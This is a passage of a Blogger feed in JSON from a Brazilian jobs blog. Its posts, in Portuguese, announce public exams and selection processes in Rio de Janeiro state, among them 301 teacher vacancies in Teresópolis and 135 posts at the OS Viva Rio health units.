ENSINO MÉDIO até o SUPERIOR - Salários até R$ 13.800,00 - Inscrições de 4 a 13\/01 - Maiores Informações, CLIQUE AQUI! "}],"author":[{"name":{"$t":"Danilo Aguiar"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01975625810311124417"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj7H8IxyLTsUD-FsUSNrGvg_aQD95tYOMNHQ7e7ATdxEIV2jwNDU9J3M2C68_hG7ISTgrY6VHAEchl-NgY9BwjKqikLIKRt19JSDHCuJiItixvlP4kvxLklvXTw_mm9kAQ\/s220\/48414204_2018408374906423_6802983375138193408_n.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhgy4A3j9V48OgBMbKPls24KD4fmiW-SpwYyVn7WNUOsZDozJu7GuybVnf8KnlhW2dwVr9ca1hQ3PF4AvQWlMeC_ZJraKdQl_P6aHUJqXWOAlKGHHofGmuZWkHbXi4Rc2effq833QfFhWU\/s72-w400-h300-c\/fesaude-fundacao-estatal-de-saude-de-niteroi-rj.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-633163152296025697.post-2019881947434983921"},"published":{"$t":"2020-11-30T18:52:00.004-03:00"},"updated":{"$t":"2020-11-30T18:52:50.644-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Concurso"}],"title":{"type":"text","$t":"PREFEITURA DE TERESÓPOLIS (RJ) retifica edital e REABRE CONCURSO - 301 vagas - Vagas para PROFESSSORES - Salários até R$ 2.572,40 - Inscrições até 4\/12 - Maiores Informações, CLIQUE AQUI!"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjy78xIDMlZuSNoR0sQaxnBZbb-cyMj3SUHcqYP6g1CVaeKSIz90OFgBLR-D74SVqeSGBr58e7O5C4rcBjF7x7903mW3hjRvHPYxkMgfucA8nW7-3O20OqXkivZSrm-goKFx5S-5MnTsbg\/s465\/mapa_estado.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"340\" data-original-width=\"465\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjy78xIDMlZuSNoR0sQaxnBZbb-cyMj3SUHcqYP6g1CVaeKSIz90OFgBLR-D74SVqeSGBr58e7O5C4rcBjF7x7903mW3hjRvHPYxkMgfucA8nW7-3O20OqXkivZSrm-goKFx5S-5MnTsbg\/s320\/mapa_estado.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Ci\u003E\u003Cspan style=\"background-color: white; font-family: arial, verdana, sans-serif; font-size: 17px; text-align: justify; text-indent: 40px;\"\u003ENo estado do Rio de Janeiro, a\u003C\/span\u003E\u003Cspan style=\"background-color: white; font-family: arial, verdana, sans-serif; font-size: 17px; text-align: justify; text-indent: 40px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Ca href=\"https:\/\/teresopolis.rj.gov.br\/\" style=\"box-sizing: border-box; color: #205c98; font-family: arial, verdana, sans-serif; font-size: 17px; margin: 0px; padding: 0px; text-align: justify; text-decoration-line: none; text-indent: 40px;\" target=\"_blank\"\u003EPrefeitura de Teresópolis\u003C\/a\u003E\u003Cspan style=\"background-color: white; font-family: arial, verdana, sans-serif; font-size: 17px; text-align: justify; text-indent: 40px;\"\u003E, por meio do\u003C\/span\u003E\u003Cspan style=\"background-color: white; font-family: arial, verdana, sans-serif; font-size: 17px; text-align: justify; text-indent: 40px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Ca href=\"https:\/\/www.institutoaocp.org.br\/\" style=\"box-sizing: border-box; color: #205c98; font-family: arial, verdana, sans-serif; font-size: 17px; margin: 0px; padding: 0px; text-align: justify; text-decoration-line: none; text-indent: 40px;\" target=\"_blank\"\u003EInstituto Aocp\u003C\/a\u003E\u003Cspan style=\"background-color: white; font-family: arial, verdana, sans-serif; font-size: 17px; text-align: justify; text-indent: 40px;\"\u003E, anuncia a retificação do edital do novo Concurso Público que tem por objetivo o preenchimento de\u003C\/span\u003E\u003Cspan style=\"background-color: white; font-family: arial, verdana, sans-serif; font-size: 17px; text-align: justify; text-indent: 40px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cb style=\"box-sizing: border-box; font-family: arial, verdana, sans-serif; font-size: 17px; margin: 0px; padding: 0px; text-align: justify; text-indent: 40px;\"\u003E301 vagas\u003C\/b\u003E\u003Cspan style=\"background-color: white; font-family: arial, verdana, sans-serif; font-size: 17px; text-align: justify; text-indent: 40px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background-color: white; font-family: arial, verdana, sans-serif; font-size: 17px; text-align: justify; text-indent: 40px;\"\u003Edestinadas à contratação de professores, sob regime estatutário.\u003C\/span\u003E\u003C\/i\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; font-family: arial, verdana, sans-serif; font-size: 17px; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; line-height: 27.2px; margin: 0px 0px 10px; padding: 5px; text-align: justify; text-indent: 40px;\"\u003EConforme o documento (\u003Ci style=\"box-sizing: border-box; margin: 0px; padding: 0px;\"\u003Eretificação I\u003C\/i\u003E) os salários dos cargos foram atualizados, bem como o conteúdo programático para a área de Professor II e o item sobre a prova de títulos, que deve ser aplicada em todas as áreas, conforme consta na retificação disponibilizada para consulta em nosso site.\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; font-family: arial, verdana, sans-serif; font-size: 17px; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; line-height: 27.2px; margin: 0px 0px 10px; padding: 5px; text-align: justify; text-indent: 40px;\"\u003E\u003Cb style=\"box-sizing: border-box; margin: 0px; padding: 0px;\"\u003E\u003Cu style=\"box-sizing: border-box; margin: 0px; padding: 0px;\"\u003EO Certame\u003C\/u\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; font-family: arial, verdana, sans-serif; font-size: 17px; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; line-height: 27.2px; margin: 0px 0px 10px; padding: 5px; text-align: justify; text-indent: 40px;\"\u003EHá oportunidades disponíveis entre os seguintes cargos: Professor II (219); Professor I - Arte (3); Professor I - Ciências (11); Professor I - Educação Física (13); Professor I - Geografia (5); Professor I - História (7); Professor I - Língua Inglesa (4); Professor I - Língua Portuguesa (21); e Professor I - Matemática (18). É importante enfatizar que, dentre as funções ofertadas, há vagas exclusivas para pessoas que se enquadram nos critérios especificados no edital.\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; font-family: arial, verdana, sans-serif; font-size: 17px; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; line-height: 27.2px; margin: 0px 0px 10px; padding: 5px; text-align: justify; text-indent: 40px;\"\u003EPara concorrer a uma das vagas ofertadas, é necessário que o candidato possua escolaridade em nível médio completo na modalidade normal ou normal superior e nível superior, conforme o cargo pleiteado. Ao ser contratado, o docente deve exercer funções em regime de 16 a 22 horas semanais, referente a remuneração mensal no valor entre R$ 1.814,85 e R$ 2.572,40.\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; font-family: arial, verdana, sans-serif; font-size: 17px; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; line-height: 27.2px; margin: 0px 0px 10px; padding: 5px; text-align: justify; text-indent: 40px;\"\u003E\u003Cb style=\"box-sizing: border-box; margin: 0px; padding: 0px;\"\u003E\u003Cu style=\"box-sizing: border-box; margin: 0px; padding: 0px;\"\u003EProcedimentos para participação\u003C\/u\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; font-family: arial, verdana, sans-serif; font-size: 17px; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; line-height: 27.2px; margin: 0px 0px 10px; padding: 5px; text-align: justify; text-indent: 40px;\"\u003EOs interessados podem se inscrever a partir das 10h do dia 9 de novembro de 2020 até às 12h do dia 4 de dezembro de 2020, por meio do site do\u0026nbsp;\u003Ca href=\"https:\/\/www.institutoaocp.org.br\/concurso.jsp?id=283\" style=\"box-sizing: border-box; color: #205c98; margin: 0px; padding: 0px; text-decoration-line: none;\" target=\"_blank\"\u003EInstituto Aocp\u003C\/a\u003E.\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; font-family: arial, verdana, sans-serif; font-size: 17px; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; line-height: 27.2px; margin: 0px 0px 10px; padding: 5px; text-align: justify; text-indent: 40px;\"\u003EVale ressaltar que o pagamento da taxa no valor entre R$ 49,00 a R$ 68,00 deve ser efetuado até a data limite do período de inscrição. No entanto, os candidatos que se enquadram nos critérios especificados no edital, poderão solicitar a isenção da taxa de inscrição no período de 9 a 11 de novembro de 2020.\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; font-family: arial, verdana, sans-serif; font-size: 17px; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; line-height: 27.2px; margin: 0px 0px 10px; padding: 5px; text-align: justify; text-indent: 40px;\"\u003EComo forma de seleção, os candidatos serão avaliados mediante análise de títulos e aplicação de prova objetiva, na data prevista de 20 de dezembro de 2020, em horário e local a serem publicados a partir de 14 de dezembro de 2020.\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; font-family: arial, verdana, sans-serif; font-size: 17px; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; line-height: 27.2px; margin: 0px 0px 10px; padding: 5px; text-align: justify; text-indent: 40px;\"\u003E\u003Cb style=\"box-sizing: border-box; margin: 0px; padding: 0px;\"\u003E\u003Cu style=\"box-sizing: border-box; margin: 0px; padding: 0px;\"\u003EVigência\u003C\/u\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; font-family: arial, verdana, sans-serif; font-size: 17px; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; line-height: 27.2px; margin: 0px 0px 10px; padding: 5px; text-align: justify; text-indent: 40px;\"\u003EO prazo de validade do certame será de 12 meses, a contar da data da homologação, com possibilidade de prorrogação por igual período.\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; font-family: arial, verdana, sans-serif; font-size: 17px; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; line-height: 27.2px; margin: 0px 0px 10px; padding: 5px; text-align: justify; text-indent: 40px;\"\u003E\u003Cb style=\"box-sizing: border-box; margin: 0px; padding: 0px;\"\u003EPara mais informações, consulte o edital na íntegra disponível em nosso site.\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; font-family: arial, verdana, sans-serif; font-size: 17px; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; line-height: 27.2px; margin: 0px 0px 10px; padding: 5px; text-align: justify; text-indent: 40px;\"\u003EE, para lhe auxiliar nos estudos, adquira a\u0026nbsp;\u003Ca href=\"https:\/\/www.pciconcursos.com.br\/apostilas\/prefeitura-de-teresopolis-rj\" style=\"box-sizing: border-box; color: #205c98; margin: 0px; padding: 0px; text-decoration-line: none;\" target=\"_blank\"\u003EApostila Digital\u003C\/a\u003E\u0026nbsp;deste certame em nosso site.\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; font-family: arial, verdana, sans-serif; font-size: 17px; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; line-height: 27.2px; margin: 0px 0px 10px; padding: 5px; text-align: right; text-indent: 40px;\"\u003E\u003Ci\u003EDivulgação: \u003Ca href=\"https:\/\/www.pciconcursos.com.br\/noticias\/dois-processos-seletivos-sao-disponibilizados-pela-os-viva-rio\"\u003EPCI Concursos\u003C\/a\u003E\u003C\/i\u003E\u003C\/p\u003E\u003Cdiv class=\"label-publicidade\" style=\"box-sizing: border-box; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Cb\u003ECOMUNIDADES DO FACEBOOK\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv class=\"label-publicidade\" style=\"box-sizing: border-box; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"label-publicidade\" style=\"box-sizing: border-box; list-style: none; margin: 0px; padding: 0px;\"\u003EConcursos Públicos RJ -\u0026nbsp;\u003Ca href=\"https:\/\/www.facebook.com\/groups\/895823070489881\/\"\u003Ehttps:\/\/www.facebook.com\/groups\/895823070489881\/\u003C\/a\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EEmpregos - Jovem Aprendiz - Estágios - RJ -\u0026nbsp;\u003Ca href=\"https:\/\/www.facebook.com\/groups\/152527675106508\/\"\u003Ehttps:\/\/www.facebook.com\/groups\/15252767510650\u003C\/a\u003E\u003Cbr \/\u003E\u003Cbr \/\u003ETécnicos de Enfermagem, Cuidadores e Profissionais da Saúde RJ -\u0026nbsp;\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Ca href=\"https:\/\/www.facebook.com\/groups\/412391858903178\/\"\u003Ehttps:\/\/www.facebook.com\/groups\/412391858903178\/\u003C\/a\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EProfessores e Profissionais da Educação RJ -\u0026nbsp;\u003Ca href=\"https:\/\/www.facebook.com\/groups\/2452036501740478\/\"\u003Ehttps:\/\/www.facebook.com\/groups\/2452036501740478\/\u003C\/a\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EPesquisadores, Mestres e Doutores RJ -\u0026nbsp;\u003Ca href=\"https:\/\/www.facebook.com\/groups\/1263576947067285\/\"\u003Ehttps:\/\/www.facebook.com\/groups\/1263576947067285\/\u003C\/a\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003ECOMUNIDADE NO LINKEDIN\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EConcursos Públicos RJ -\u0026nbsp;\u003Ca href=\"https:\/\/www.linkedin.com\/groups\/12360489\/\"\u003Ehttps:\/\/www.linkedin.com\/groups\/12360489\/\u003C\/a\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EPÁGINAS OFICIAIS\u003Cbr \/\u003E\u003Cbr \/\u003EFacebook -\u0026nbsp;\u003Ca href=\"https:\/\/www.facebook.com\/cidadaniaporto\/\"\u003Ehttps:\/\/www.facebook.com\/cidadaniaporto\/\u003C\/a\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003ELinkendin -\u0026nbsp;\u003Ca href=\"https:\/\/www.linkedin.com\/company\/concursosrj\/\"\u003Ehttps:\/\/www.linkedin.com\/company\/concursosrj\/\u003C\/a\u003E\u0026nbsp;\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.concursosrj.com.br\/feeds\/2019881947434983921\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.concursosrj.com.br\/2020\/11\/prefeitura-de-teresopolis-rj-retifica.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/633163152296025697\/posts\/default\/2019881947434983921"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/633163152296025697\/posts\/default\/2019881947434983921"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.concursosrj.com.br\/2020\/11\/prefeitura-de-teresopolis-rj-retifica.html","title":"PREFEITURA DE TERESÓPOLIS (RJ) retifica edital e REABRE CONCURSO - 301 vagas - Vagas para PROFESSSORES - Salários até R$ 2.572,40 - Inscrições até 4\/12 - Maiores Informações, CLIQUE AQUI!"}],"author":[{"name":{"$t":"Danilo Aguiar"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01975625810311124417"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj7H8IxyLTsUD-FsUSNrGvg_aQD95tYOMNHQ7e7ATdxEIV2jwNDU9J3M2C68_hG7ISTgrY6VHAEchl-NgY9BwjKqikLIKRt19JSDHCuJiItixvlP4kvxLklvXTw_mm9kAQ\/s220\/48414204_2018408374906423_6802983375138193408_n.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjy78xIDMlZuSNoR0sQaxnBZbb-cyMj3SUHcqYP6g1CVaeKSIz90OFgBLR-D74SVqeSGBr58e7O5C4rcBjF7x7903mW3hjRvHPYxkMgfucA8nW7-3O20OqXkivZSrm-goKFx5S-5MnTsbg\/s72-c\/mapa_estado.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-633163152296025697.post-6175289543754693005"},"published":{"$t":"2020-11-30T18:44:00.001-03:00"},"updated":{"$t":"2020-11-30T18:44:52.095-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Processo Seletivo"}],"title":{"type":"text","$t":"O.S. VIVA RIO abre PROCESSO SELETIVO para diversos cargos para operação de UPAS no RIO DE JANEIRO (RJ) - 135 vagas - Exigência desde o ENSINO MÉDIO ao SUPERIOR - Salários até R$ 2.870,00 - Inscrições de 25\/11 até 22\/12 - Maiores Informações, CLIQUE AQUI!"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj0S5HOJ28kL34UDkIc8xyHhzEN8eprH2Mo-12HFKr2Lb5ABjUSJQOuzaa0dk4RyfjgUE-gN7WxFIgC7fHgNgtec0K-sTV_8C3rikloXb6aMwMYRwNRhYV3U-Y9AtE8vDX3NfPVfDnOmkA\/s175\/d336e50dd60008c15064490fac3e2bd7.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"175\" data-original-width=\"140\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj0S5HOJ28kL34UDkIc8xyHhzEN8eprH2Mo-12HFKr2Lb5ABjUSJQOuzaa0dk4RyfjgUE-gN7WxFIgC7fHgNgtec0K-sTV_8C3rikloXb6aMwMYRwNRhYV3U-Y9AtE8vDX3NfPVfDnOmkA\/w320-h400\/d336e50dd60008c15064490fac3e2bd7.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u0026nbsp;\u003Ci style=\"text-align: center;\"\u003E\u003Cspan style=\"background-color: white; font-family: arial, verdana, sans-serif; font-size: 17px; text-align: justify; text-indent: 40px;\"\u003EA Organização Social\u003C\/span\u003E\u003Cspan style=\"background-color: white; font-family: arial, verdana, sans-serif; font-size: 17px; text-align: justify; text-indent: 40px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Ca href=\"http:\/\/vivario.org.br\/\" style=\"box-sizing: border-box; color: #205c98; font-family: arial, verdana, sans-serif; font-size: 17px; margin: 0px; padding: 0px; text-align: justify; text-decoration-line: none; text-indent: 40px;\" target=\"_blank\"\u003EOs Viva Rio\u003C\/a\u003E\u003Cspan style=\"background-color: white; font-family: arial, verdana, sans-serif; font-size: 17px; text-align: justify; text-indent: 40px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background-color: white; font-family: arial, verdana, sans-serif; font-size: 17px; text-align: justify; text-indent: 40px;\"\u003Edivulgou dois novos Processos Seletivos que juntos visam a contratação de 135 profissionais de ensinos fundamental e médio e de níveis técnico e superior.\u003C\/span\u003E\u003C\/i\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; font-family: arial, verdana, sans-serif; font-size: 17px; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; line-height: 27.2px; margin: 0px 0px 10px; padding: 5px; text-align: justify; text-indent: 40px;\"\u003E\u003Cb style=\"box-sizing: border-box; margin: 0px; padding: 0px;\"\u003ENo edital nº 01\/2020\u003C\/b\u003E, há oportunidades para Maqueiro (1); Auxiliar Administrativo (10); Técnico de Enfermagem (10); Técnico de Radiologia; Assistente Social e Enfermeiro.\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; font-family: arial, verdana, sans-serif; font-size: 17px; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; line-height: 27.2px; margin: 0px 0px 10px; padding: 5px; text-align: justify; text-indent: 40px;\"\u003E\u003Cb style=\"box-sizing: border-box; margin: 0px; padding: 0px;\"\u003EJá no edital nº 02\/2020\u003C\/b\u003E\u0026nbsp;traz chances para Maqueiro (5); Auxiliar Administrativo (30); Técnico de Enfermagem (50); Técnico de Radiologia; Assistente Social (7); Enfermeiro (20) e Farmacêutico (2).\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; font-family: arial, verdana, sans-serif; font-size: 17px; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; line-height: 27.2px; margin: 0px 0px 10px; padding: 5px; text-align: justify; text-indent: 40px;\"\u003EOs profissionais contratados atuarão nas seguintes UPAS: Ilha, Engenho; Irajá; Copacabana; Botafogo; Taquara; Tijuca e Maré. A jornada de trabalho a ser cumprida é de 200 horas mensais e o salário base mensal ofertado será no valor de R$ 1.093,50 a R$ 2.870,00.\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; font-family: arial, verdana, sans-serif; font-size: 17px; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; line-height: 27.2px; margin: 0px 0px 10px; padding: 5px; text-align: justify; text-indent: 40px;\"\u003E\u003Cb style=\"box-sizing: border-box; margin: 0px; padding: 0px;\"\u003E\u003Cu style=\"box-sizing: border-box; margin: 0px; padding: 0px;\"\u003EInscrição e seleção\u003C\/u\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; font-family: arial, verdana, sans-serif; font-size: 17px; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; line-height: 27.2px; margin: 0px 0px 10px; padding: 5px; text-align: justify; text-indent: 40px;\"\u003EAs candidaturas serão recebidas no período de 25 de novembro de 2020 a 22 de dezembro do mesmo ano, exclusivamente via internet, por meio do site da\u0026nbsp;\u003Ca href=\"https:\/\/www.ibade.org.br\/\" style=\"box-sizing: border-box; color: #205c98; margin: 0px; padding: 0px; text-decoration-line: none;\" target=\"_blank\"\u003EIbade\u003C\/a\u003E.\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; font-family: arial, verdana, sans-serif; font-size: 17px; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; line-height: 27.2px; margin: 0px 0px 10px; padding: 5px; text-align: justify; text-indent: 40px;\"\u003EComo forma de classificação serão realizadas prova objetiva, de caráter eliminatório e classificatório, composta por questões nas disciplinas de língua portuguesa, matemática, informática, conhecimentos básicos e específicos; prova de títulos e entrevista. É importante destacar que a prova objetiva será aplicada nos dias 9 e 10 de janeiro de 2020.\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; font-family: arial, verdana, sans-serif; font-size: 17px; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; line-height: 27.2px; margin: 0px 0px 10px; padding: 5px; text-align: justify; text-indent: 40px;\"\u003E\u003Cb style=\"box-sizing: border-box; margin: 0px; padding: 0px;\"\u003E\u003Cu style=\"box-sizing: border-box; margin: 0px; padding: 0px;\"\u003EValidade\u003C\/u\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; font-family: arial, verdana, sans-serif; font-size: 17px; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; line-height: 27.2px; margin: 0px 0px 10px; padding: 5px; text-align: justify; text-indent: 40px;\"\u003EA validade dos Processos Seletivos será de\u0026nbsp;\u003Cb style=\"box-sizing: border-box; margin: 0px; padding: 0px;\"\u003Eum ano\u003C\/b\u003E, contados da homologação do resultado final, com possibilidade de prorrogação por igual período.\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; font-family: arial, verdana, sans-serif; font-size: 17px; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; line-height: 27.2px; margin: 0px 0px 10px; padding: 5px; text-align: justify; text-indent: 40px;\"\u003EInformações complementares podem ser obtidas por meio dos documentos oficiais disponíveis para consulta em nosso site.\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; font-family: arial, verdana, sans-serif; font-size: 17px; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; line-height: 27.2px; margin: 0px 0px 10px; padding: 5px; text-align: right; text-indent: 40px;\"\u003E\u003Ci\u003EDivulgação:\u0026nbsp;\u003Ca href=\"https:\/\/www.pciconcursos.com.br\/noticias\/dois-processos-seletivos-sao-disponibilizados-pela-os-viva-rio\" style=\"background-color: transparent;\"\u003EPCI Concursos\u003C\/a\u003E\u003C\/i\u003E\u003C\/p\u003E\u003Cdiv class=\"label-publicidade\" style=\"box-sizing: border-box; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Cb\u003ECOMUNIDADES DO FACEBOOK\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv class=\"label-publicidade\" style=\"box-sizing: border-box; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"label-publicidade\" style=\"box-sizing: border-box; list-style: none; margin: 0px; padding: 0px;\"\u003EConcursos Públicos RJ -\u0026nbsp;\u003Ca href=\"https:\/\/www.facebook.com\/groups\/895823070489881\/\"\u003Ehttps:\/\/www.facebook.com\/groups\/895823070489881\/\u003C\/a\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EEmpregos - Jovem Aprendiz - Estágios - RJ -\u0026nbsp;\u003Ca href=\"https:\/\/www.facebook.com\/groups\/152527675106508\/\"\u003Ehttps:\/\/www.facebook.com\/groups\/15252767510650\u003C\/a\u003E\u003Cbr \/\u003E\u003Cbr \/\u003ETécnicos de Enfermagem, Cuidadores e Profissionais da Saúde RJ -\u0026nbsp;\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Ca href=\"https:\/\/www.facebook.com\/groups\/412391858903178\/\"\u003Ehttps:\/\/www.facebook.com\/groups\/412391858903178\/\u003C\/a\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EProfessores e Profissionais da Educação RJ -\u0026nbsp;\u003Ca href=\"https:\/\/www.facebook.com\/groups\/2452036501740478\/\"\u003Ehttps:\/\/www.facebook.com\/groups\/2452036501740478\/\u003C\/a\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EPesquisadores, Mestres e Doutores RJ -\u0026nbsp;\u003Ca href=\"https:\/\/www.facebook.com\/groups\/1263576947067285\/\"\u003Ehttps:\/\/www.facebook.com\/groups\/1263576947067285\/\u003C\/a\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003ECOMUNIDADE NO LINKEDIN\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EConcursos Públicos RJ -\u0026nbsp;\u003Ca href=\"https:\/\/www.linkedin.com\/groups\/12360489\/\"\u003Ehttps:\/\/www.linkedin.com\/groups\/12360489\/\u003C\/a\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EPÁGINAS OFICIAIS\u003Cbr \/\u003E\u003Cbr \/\u003EFacebook -\u0026nbsp;\u003Ca href=\"https:\/\/www.facebook.com\/cidadaniaporto\/\"\u003Ehttps:\/\/www.facebook.com\/cidadaniaporto\/\u003C\/a\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003ELinkendin -\u0026nbsp;\u003Ca href=\"https:\/\/www.linkedin.com\/company\/concursosrj\/\"\u003Ehttps:\/\/www.linkedin.com\/company\/concursosrj\/\u003C\/a\u003E\u0026nbsp;\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.concursosrj.com.br\/feeds\/6175289543754693005\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.concursosrj.com.br\/2020\/11\/os-viva-rio-abre-processo-seletivo-para.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/633163152296025697\/posts\/default\/6175289543754693005"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/633163152296025697\/posts\/default\/6175289543754693005"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.concursosrj.com.br\/2020\/11\/os-viva-rio-abre-processo-seletivo-para.html","title":"O.S. VIVA RIO abre PROCESSO SELETIVO para diversos cargos para operação de UPAS no RIO DE JANEIRO (RJ) - 135 vagas - Exigência desde o ENSINO MÉDIO ao SUPERIOR - Salários até R$ 2.870,00 - Inscrições 